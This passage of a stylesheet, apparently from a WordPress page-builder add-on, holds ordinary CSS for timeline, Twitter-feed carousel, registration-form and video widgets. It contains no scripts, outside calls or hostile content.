        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-date-new {
        display: none;
    }

    /* CSS for right alignment */
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-widget {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
        -moz-box-orient: horizontal;
        -moz-box-direction: reverse;
        -ms-flex-direction: row-reverse;
        flex-direction: row-reverse;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-left .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-right .uael-events-inner-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-days {
        text-align: right;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline__line {
        right: 16px;
        left: auto;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-left .uael-timeline-arrow:after {
      top: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        left: auto;
        right: 0;
        width: 10px;
        height: 40px;
        position: absolute;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow {
        right: -12px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow {
        right: -10px;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-marker,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        margin-right: 16px;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-marker {
        -webkit-flex-shrink: 0;
        -ms-flex-negative: 0;
        flex-shrink: 0;
        -webkit-box-flex: 0;
        -webkit-flex-grow: 0;
        -moz-box-flex: 0;
        -ms-flex-positive: 0;
        flex-grow: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new {
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
        -moz-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-arrow:after {
        top: 50%;
        -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        transform: translateY(-50%);
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline__line {
        position: absolute;
        -webkit-transform: translateX(50%);
        -ms-transform: translateX(50%);
        transform: translateX(50%);
    }

    /* Center align CSS start */
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-date-new {
        -webkit-box-flex: unset;
        -webkit-flex-grow: unset;
        -moz-box-flex: unset;
        -ms-flex-positive: unset;
        flex-grow: unset;
        -webkit-flex-basis: unset;
        -ms-flex-preferred-size: unset;
        flex-basis: unset;
        max-width: 100%;
        position: relative;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-day-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-day-new {
        -webkit-box-ordinal-group: unset;
        -webkit-order: unset;
        -moz-box-ordinal-group: unset;
        -ms-flex-order: unset;
        order: unset;
        padding-right: 0;
        padding-left: 0;
    }
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-left .uael-timeline-date-new,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-timeline-right .uael-timeline-date-new {
        display: none;
    }

    /* Border CSS*/
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-day-left .uael-timeline-arrow:after {
      border-right-style: solid;
      border-right-width: 13px;
      border-left: none;
    }

    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-right .uael-timeline-arrow:after,
    .uael-timeline--center.uael-timeline-responsive-mobile .uael-timeline-res-right .uael-day-left .uael-timeline-arrow:after {
      border-left-style: solid;
      border-left-width: 13px;
      border-right: none;
    }
    /* Border CSS Ends */
}
.uael-twitter-profile-feed{
    max-width: 500px;
    background: #fcfcfc;
    margin: auto;
}
.uael-twitter-feed-carousel,
.uael-twitter-feed-inner-icon,
.uael-twitter-feed-profile-icon .uael-twitter-feed-inner-icon span,
.uael-twitter-feed-header-statistics,
.uael-twitter-feed-grid,
.uael-twitter-feed-list,
.uael-twitter-feed-card-header-icon,
.uael-twitter-feed-title-name,
.uael-twitter-feed-header-user,
.uael-twitter-feed-header-user-info,
.uael-twitter-feed-header-user-info-name,
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
.uael-twitter-feed-twitter-logo {
    padding-left: 10px;
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
}
.uael-twitter-feed-profile-icon {
    color: #657786;            
}
.uael-twitter-feed-icon{
    margin: 20px 20px 20px 0px;
}

.uael-twitter-feed-name,
.uael-twitter-feed_inner-content b{
    color: #000;
}
.uael-twitter-feed-profile-icon i{
    margin-right: 6px;
    font-size: 25px;
}
.uael-twitter-feed-profile-icon .uael-twitter-feed-icon span,
.uael-twitter-feed-retweet {
    margin-right: 15px;
}
.uael-twitter-feed-tweet-info b{
    font-size: 15px;
}
.uael-twitter-feed-profile-icon svg{
    height:1.5rem;
    margin-right: 6px;            
    color: rgb(83, 100, 113);
}

@media (max-width: 767px) {
    .uael-twitter-feed-header-user {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}

.uael-twitter-feed .uael-twitter-feed__title span a {
    color: #4A8BEE;
    font-size: 13px;
    font-weight: 500;
    text-decoration: none;
}
.uael-twitter-feed-username {
    font-size: 13px;
}
.uael-twitter-feed_inner-content {
    line-height: 28px;
    color: #A4A4A4;
    font-size: 14px;
}
.uael-twitter-feed-header-user-info{
    margin-left: 21px;
}
.uael-twitter-header-link-wrapper {
  margin-left: 10px;
} 
.uael-twitter-screen-name {
  display: block;
} 
.uael-twitter-feed-header-statistics p{
    margin-bottom: 20px;
}
.uael-twitter-profile-feed .uael-twitter-feed-profile-body .uael-twitter-header-count a{
     text-decoration: none;
     color: black;
}
.uaell-twitter-user-cover {
    display: none;
}
.uael-twitter-header-banner {
    padding-top: 30px;
}
.uaell-twitter-user-cover .uael-twitter-header-banner img {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover; 
} 
.uaell-twitter-profile-yes .uaell-twitter-user-cover {
    display: block;
    overflow: hidden;
}
.uael-twitter-header-count {
    margin: 0px 20px 20px 0px;
}     
.uael-equal__height-yes .uael-twitter-feed .uael-twitter-feed-grid .uael-twitter-feed-item {
    height: unset;
}
.uael-equal__height-yes .uael-twitter-feed .uael-twitter-feed-grid .uael-twitter-feed-item .uael-twitter-feed-item-inner {
    height: 100%;
}

.uael-twitter-feed-col-1 .uael-twitter-feed-item{
    width: 100%;
}
.uael-twitter-feed-col-2 .uael-twitter-feed-item{
    width: 50%;
}
.uael-twitter-feed-col-3 .uael-twitter-feed-item{
    width: 33.33%;
}
.uael-twitter-feed-col-4 .uael-twitter-feed-item{
    width: 25%;
}

@media (max-width: 1024px) {

    .uael-twitter-feed-tablet-col-1 .uael-twitter-feed-item{
        width: 100%;
    }

    .uael-twitter-feed-tablet-col-2 .uael-twitter-feed-item{
        width: 50%;
    }
    
    .uael-twitter-feed-tablet-col-3 .uael-twitter-feed-item{
        width: 33.33%;
    }
    
    .uael-twitter-feed-tablet-col-4 .uael-twitter-feed-item{
        width: 25%;
    }
     
}

@media (max-width: 767px) {
    .uael-twitter-feed-mobile-col-1 .uael-twitter-feed-item{
        width: 100%;
    }

    .uael-twitter-feed-mobile-col-2 .uael-twitter-feed-item{
        width: 50%;
    }

    .uael-twitter-feed-mobile-col-3 .uael-twitter-feed-item{
        width: 33.33%;
    }

    .uael-twitter-feed-mobile-col-4 .uael-twitter-feed-item{
        width: 25%;
    }

}
.uael-twitter-feed-grid,
.uael-twitter-feed-list,
.uael-twitter-feed-inner-icon {
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
} 

.uael-twitter-profile-feed .uael-twitter-feed{
    overflow-y: scroll;
    margin: 10px;
    height: 400px;            
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar {
    height: 0px;
    overflow: visible;
    width: 12px;
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar-thumb {
    background-color: rgba(0,0,0,0.2);
    background-clip: padding-box;
    min-height: 28px;
}
.uael-twitter-profile-feed .uael-twitter-feed::-webkit-scrollbar-track-piece {
    background: #fff;
    border-left: 1px solid #f1f1f1;
    height: 63px;
}
.uael-twitter-feed-list .uael-twitter-feed-item, .uael-twitter-profile-feed .uael-twitter-feed-item,
.uael-twitter-profile-feed .uael-twitter-feed-item{
    width: 100%
}
.uael-twitter-feed-grid .uael-twitter-feed-item,
a.uael-twitter-feed-header-user-image-container {
    height: -webkit-fit-content;
    height: -moz-fit-content;
    height: fit-content;           
}
.uael-twitter-profile-feed .uael-twitter-feed .uael-twitter-feed-item {
    display: inline-block;
}
.uael-twitter-profile-feed .uael-twitter-feed .uael-twitter-feed-item:not(:last-child) {
    margin-bottom: 8px;
}
.uael-twitter-feed-card-header-icon {
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    position: relative;
    text-decoration: none;
}
.uael-twitter-feed__title p{
    margin: 0;
}
.uael-twitter-feed__title {
    width: 100%;
} 
/* Twitter Feed Card BACKGROUNDS */
.uael-twitter-feed-title-name,
.uael-twitter-feed-profile-icon .uael-twitter-feed-inner-icon span,
.uael-twitter-feed-header-user-info,
.uael-twitter-feed-header-user-info-name,
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label,
.uael_twitter_feed_icon {
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.uael-twitter-feed-item-avatar img{
    height: auto;
    -o-object-fit: cover;
    object-fit: cover;
}
img.uael-twitter-feed-header-user-image,
.uael-twitter-feed-item-avatar-style-circle img{
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.uael-twitter-feed-twitter-logo i.fa.fa-twitter{
    -webkit-transition: 0.3s ease all;
    transition: 0.3s ease all;
}
.uael-twitter-feed-name,
.uael-twitter-feed-retweet-count,
.uael-twitter-feed-likes-count{
    font-weight: bold;
}
.uael-twitter-feed-profile-icon span.description {
    color: black;
    font-weight: 500;
}
.uael-twitter-feed-header-user {
    position: relative;
    margin-bottom: 20px;
}
.uael-twitter-feed-header-user-image-container {
    margin-top: -29px;
}
.uael-twitter-feed-header-user-info {
    width: 100%;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    padding-top: 10px;
    padding-right: 110px;
    overflow: hidden;
    
}
.uael-twitter-feed-header-user-info-name-wrapper {
    overflow: hidden;
}
.uael-twitter-feed-header-user-info-name {
    color: #14171a;
    font-size: 18px;
    font-weight: 700;
    line-height: 18px;
    text-decoration: none;
    white-space: nowrap;
}
.uael-twitter-feed-header-user-info-name-wrapper .uael-twitter-feed-header-user-info-name a {
    text-decoration: none;
    color: currentColor;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.uael-twitter-feed-header-user-info-screen-name {
    color: #657786;
    font-size: 12px;
    line-height: 16px;
    margin-top: 2px;
}
.uael-twitter-feed-header-user-info-name-wrapper .uael-twitter-feed-header-user-info-screen-name a{
    text-decoration: none;
    color: currentColor;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.uael-twitter-feed-header-user-info-follow,
.uael-twitter-feed-header-user-info-follow-label {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.uael-twitter-feed-header-user-info-follow {
    border-color: rgb(29, 161, 242);
    background-color: rgb(29, 161, 242);
    color: #fff;
    position: absolute;
    top: 12px;
    right: 0px;
    height: 28px;
    -webkit-border-radius: 16px;
    border-radius: 16px;
    border: 1px solid #32a0c2;
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    text-decoration: none;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background-color: #1da1f2;
    opacity: 1;
}
.uael-twitter-feed-header-user-info-follow svg {
    fill: #fff;
    margin-right: 8px;
    width: 16px;
    height: 16px;
    pointer-events: none;
}
.uael-twitter-feed-header-user-info-follow a {
    text-decoration: none;
}
.uael-twitter-feed-profile-body {
    padding: 0 24px;
}
.uael-twitter-feed-header-user-info-follow-label {
    margin-right: 8px;
    font-size: 12px;
    font-weight: 700;
    line-height: 16px;
    text-decoration: none;
    -webkit-transition: 0.2s ease all;
    transition: 0.2s ease all;
    background-color: #1da1f2;
    opacity: 1;
}
.uael-twitter-feed-header-user-info-follow:hover {
    text-decoration: none;
    opacity: 0.9;
    color: #fff;
}
a.uael-twitter-feed-header-user-image-container {
    color: black;
}

/* Slick */


.uael-twitter-feed .slick-track{
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
}
.uael-twitter-feed-carousel .slick-prev {
    left: -25px;
}

.uael-img-carousel-wrap .slick-prev, .uael-img-carousel-wrap .slick-next,
.uael-img-carousel-wrap .slick-prev, .uael-img-carousel-wrap .slick-next,
.uael-twitter-feed-carousel .slick-prev,
.uael-twitter-feed-carousel .slick-next {
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
    z-index: 10;
}
.uael-twitter-feed-carousel .slick-next {
    right: -25px;
}
.uael-twitter-feed-carousel button:hover{
    background-color: transparent;
    -webkit-box-shadow: 0px 5px 10px 0px rgb(115 62 216 / 30%);
    box-shadow: 0px 5px 10px 0px rgb(115 62 216 / 30%);
    border-style: unset;
    border-width: unset;
    border-color: unset;
}
.uael-twitter-feed-carousel .slick-prev:before,
.uael-twitter-feed-carousel .slick-next:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 600;
    font-size: 35px;
    line-height: 1;
    opacity: .75;
    color: #000;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.uael-twitter-feed-carousel .slick-prev:before {
    content: '\f104';
}
[dir="rtl"] .uael-twitter-feed-carousel .slick-prev:before {
    content: '\f105';
}
.uael-twitter-feed-carousel .slick-next:before {
    content: '\f105';
}
[dir="rtl"] .uael-twitter-feed-carousel .slick-next:before {
    content: '\f104';
}

/* Arrow Outside */
.uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-prev {
    left: -25px;
}
.uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-next {
    right: -25px;
}

/* Arrow Inside */
.uael-img-carousel-arrow-inside .uael-twitter-feed-carousel .slick-prev {
    left: 25px;
}
.uael-img-carousel-arrow-inside .uael-twitter-feed-carousel .slick-next {
    right: 25px;
}

@media (max-width: 768px) {
    .uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-prev {
        left: 15px;
    }

    .uael-img-carousel-arrow-outside .uael-twitter-feed-carousel .slick-next {
        right: 15px;
    }
}
.uael-twitter-feed-carousel ul.slick-dots {
    display: block;
    position: absolute;
    margin: 0;
    left: 0;
    width: 100%;
    bottom: 0px;
    text-align: center;
}

.uael-twitter-feed-carousel ul.slick-dots li {
    position: relative;
    display: inline-block;
    width: 20px;
    height: 20px;
    margin: 0;
    padding: 0;
    cursor: pointer;
}
.uael-twitter-feed-carousel ul.slick-dots li button {
    font-size: 0;
    line-height: 0;
    display: block;
    width: 20px;
    height: 20px;
    padding: 5px;
    cursor: pointer;
    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.uael-twitter-feed-carousel ul.slick-dots li button:before {
    content: '\f111';
    font-family: 'Font Awesome 5 Free';
    font-weight: 800;
    font-size: 6px;
    line-height: 20px;
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    text-align: center;
    opacity: .25;
    color: black;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.uael-twitter-feed-carousel ul.slick-dots li.slick-active button:before {
    opacity: .75;
    color: black;
}


.uael-twitter-feed-carousel button:hover {
    -webkit-box-shadow: none;
    box-shadow: none;
}.uael-registration-form .uael-pass-wrapper {
    width: 100%;
    display: none;
}
.uael-registration-form .uael-pass-wrapper .uael-pass-bar,
.uael-registration-form .uael-pass-wrapper .uael-pass-bar .uael-pass-bar-color {
	height: 3px;
}

.uael-rform-footer {
    width: 100%;
}

.uael-registration-form .uael-pass-wrapper .uael-pass-bar {
    background-color: #cfcfcf;
    display: none;
}

.uael-registration-form .uael-pass-wrapper.bad .uael-pass-bar .uael-pass-bar-color {
	width: 10%;
    background-color: #d9534f;
}

.uael-registration-form .uael-pass-wrapper.good .uael-pass-bar .uael-pass-bar-color {
	width: 50%;
    background-color: #f0ad4e;
}

.uael-registration-form .uael-pass-wrapper.strong .uael-pass-bar .uael-pass-bar-color {
	width: 100%;
    background-color: #5cb85c;
}

.uael-registration-form .elementor-field-group .elementor-field:focus {
	outline: none;
}

.uael-registration-form-wrapper.elementor-form-fields-wrapper {
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
}
.uael-registration-message.success,
.uael-registration-message.error,
.uael-reg-preview-message.success,
.uael-reg-preview-message.error {
    margin-top: 20px;
}
.uael-register-error-message,
.uael-registration-message.error,
.uael-reg-preview-message.error {
	color: #d9534f;
    display: block;
}
.uael-form-message-style-custom .uael-register-field-message {
    width: 100%;
    text-align: left;
    margin-top: 5px;
}
.uael-form-message-style-custom .uael-register-error {
    padding: 0.2em 0.8em;
    -webkit-border-radius: 2px;
    border-radius: 2px;
}

.uael-registration-submit.disabled {
    pointer-events: none;
    cursor: not-allowed;
    opacity: 0.4;
}

.uael-form-loader {
    width: 1em;
    height: 1em;
    margin-left: 1em;
    border: 2px solid currentColor;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    border-left-color: transparent;
}
.uael-form-loader {
    -webkit-animation: uael-rotating 1s linear infinite;
    animation: uael-rotating 1s linear infinite;
}
.uael-reg-form-submit .elementor-button .elementor-button-text {
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}
.elementor-field-type-recaptcha_v3 .elementor-field-label {
    display: none;
}

.uael-registration-form .uael-recaptcha-align-inline .elementor-field-label {
    display: block;
    width: 100%;
}
.uael-registration-message.elementor-alert {
    padding: 0px;
}
.uael-registration-message.elementor-alert.success,
.uael-reg-preview-message.elementor-alert.success {
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #cae6be;
    padding: 15px;
}
.uael-registration-message.elementor-alert.error,
.uael-reg-preview-message.elementor-alert.error {
    color: #a94442;
    background-color: #f2dede;
    border-color: #e8c4c4;
    padding: 15px;
}
.uael-register-submit.uael-submit-disabled {
    pointer-events: none;
}

.uael-reg-form-submit button {
    -js-display: flex;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

@-webkit-keyframes uael-rotating /* Safari and Chrome */ {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes uael-rotating {
    from {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    to {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}

.uael-registration-form .acceptance-field input[type="checkbox"] + span:before {
    content: '';
    margin-right: 10px;
    text-align: center;
    display: inline-block;
    vertical-align: middle;
    -webkit-box-sizing:content-box;
    -moz-box-sizing:content-box;
    box-sizing:content-box;
    cursor: pointer;
}
.uael-registration-form .acceptance-field input[type="checkbox"],
.uael-registration-form .acceptance-field .uael-register-acceptance-message.acceptance-error-message {
    display:none;
}
.uael-registration-form .acceptance-field input[type="checkbox"]:checked + span:before {
    content: "\2714";
    font-weight: bold;
    line-height: 1.2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    cursor: pointer;
}
.uael-registration-form .checkbox-label {
    height: 26px;
    vertical-align: middle;
    position: relative;
}
.uael-registration-form .acceptance-field .acceptance-conditions > :first-child {
    margin-bottom: 5px;
}

.rtl .elementor-button-align-start .elementor-field-type-submit {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-moz-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}

.rtl .elementor-button-align-end .elementor-field-type-submit {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-moz-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

[dir="rtl"] body.rtl .uael-rform-footer-text-align-left .uael-rform-footer {
	text-align: right;
}

[dir="rtl"] body.rtl .uael-rform-footer-text-align-right .uael-rform-footer {
	text-align: left;
}

/* Fields icon support */
.uael-urf-icon-yes .uael-fields-icon {
    position: absolute;
    -js-display: inline-flex;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 100%;
    padding: 0px 10px 0px 10px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
    left: 0px;
    top: 0px;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.uael-urf-icon-yes .uael-register-field-message + .uael-fields-icon {
	top: 15px;
	height: 25%;
}

.uael-urf-icon-yes .elementor-field-textual.elementor-size-xs {
    padding: 4px 27px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-lg{
    padding: 7px 33px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-md {
    padding: 6px 30px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-sm{
    padding: 0.75em 30px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xl {
    padding: 8px 35px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xs + .uael-fields-icon {
    font-size: 13px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-md + .uael-fields-icon {
    font-size: 16px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-lg + .uael-fields-icon {
    font-size: 18px;
}
.uael-urf-icon-yes .elementor-field-textual.elementor-size-xl + .uael-fields-icon {
    font-size: 20px;
}

.uael-urf-field-wrapper {
    width: 100%;
    max-width: 100%;
    position: relative;
}.uael-aspect-ratio-4_3 .uael-video__outer-wrap {
	padding-bottom: 75%;
}

.uael-aspect-ratio-4_3 .uael-video__outer-wrap.uael-video-type-hosted {
	padding-bottom: 74%;
}

.uael-aspect-ratio-16_9 .uael-video__outer-wrap {
	padding-bottom: 56.25%;
}

.uael-aspect-ratio-3_2 .uael-video__outer-wrap {
	padding-bottom: 66.6666%;
}

.uael-aspect-ratio-9_16 .uael-video__outer-wrap {
	padding-bottom: 177.8%;
}
.uael-aspect-ratio-1_1 .uael-video__outer-wrap{
	padding-bottom: 100%;
}
.uael-aspect-ratio-21_9 .uael-video__outer-wrap{
	padding-bottom: 42.8571%;
}

.uael-subscribe-content,
.uael-subscribe-bar,
.uael-vimeo-wrap {
	-js-display: flex;
	display: -webkit-box;
	display: -webkit-flex;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex;
}
.uael-subscribe-bar {
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -moz-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 6px 10px;
    margin-bottom: 20px;
}

.uael-subscribe-bar-prefix {
    margin-right: 10px;
}

.uael-video__outer-wrap {
	position: relative;
	height: 0;
	overflow: hidden;
	max-width: 100%;
	background: #000;
	cursor: pointer;
	z-index: 1;
	-webkit-transition: .2s all;
	transition: .2s all;
}

.uael-video__outer-wrap img,
.uael-video__outer-wrap video {
	bottom: 0;
	display: block;
	left: 0;
	margin: auto;
	max-width: 100%;
	width: 100%;
	position: absolute;
	right: 0;
	top: 0;
	border: none;
	height: auto;
	cursor: pointer;
	-webkit-transition: .2s all;
	transition: .2s all;
}

.uael-video__play-icon {
	left: 50%;
	top: 50%;
	position: absolute;
	cursor: pointer;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	text-align: center;
	-webkit-transition: text-shadow ease .2s, color ease .2s;
	transition: text-shadow ease .2s, color ease .2s;
	z-index: 5;
}

.uael-video-wistia-play,
.uael-video-hosted-play {
	cursor: pointer;
    height: 70px;
    background: rgba(84, 187, 255, 0.8);
    -webkit-box-shadow: none;
    box-shadow: none;
    width: 100px;
    -webkit-border-radius: 0;
    border-radius: 0;
    border: 0;
    padding: 0;
}

.uael-video__outer-wrap iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 2;
	background: transparent;
}

.uael-vimeo-wrap {
	position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    margin: 10px;
    -webkit-transition: opacity 200ms ease-out;
    transition: opacity 200ms ease-out;
    margin-right: 4.6em;
}

.uael-vimeo-portrait {
    width: 60px;
    height: 60px;
    background: rgba(23,35,34,.75);
    margin-right: 1px;
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    -moz-box-flex: 1;
    flex: 1 0 auto;
    padding: 0;
}

.uael-vimeo-portrait img {
	width: 50px;
    height: 50px;
    margin: 5px;
    padding: 0;
    border: 0;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

.uael-vimeo-headers {
	font-size: 10px;
}
.uael-vimeo-byline,
.uael-vimeo-title {
	background: rgba(23,35,34,.75);
    text-transform: none;
    line-height: normal;
    letter-spacing: normal;
}
.uael-vimeo-byline {
	font-size: 1.2em!important;
	font-weight: 400;
	color: #fff;
	margin-top: .1em;
	padding: .2em .5em;
}
.uael-vimeo-title {
	max-width: 100%;
	font-size: 2em!important;
	font-weight: 700;
	margin: 0;
	padding: .1em .2em;
    display: inline-block;
}

.uael-video__outer-wrap:active .uael-animation-sink,
.uael-video__outer-wrap:focus .uael-animation-sink,
.uael-video__outer-wrap:hover .uael-animation-sink {
	top: -webkit-calc( 50% + 8px );
	top: calc( 50% + 8px );
}

.uael-video__outer-wrap .uael-animation-sink,
.uael-video__outer-wrap .uael-animation-float {
	-webkit-transition-duration: .2s;
	transition-duration: .2s;
	-webkit-transition-property: top;
	transition-property: top;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out
}

.uael-video__outer-wrap .uael-animation-grow {
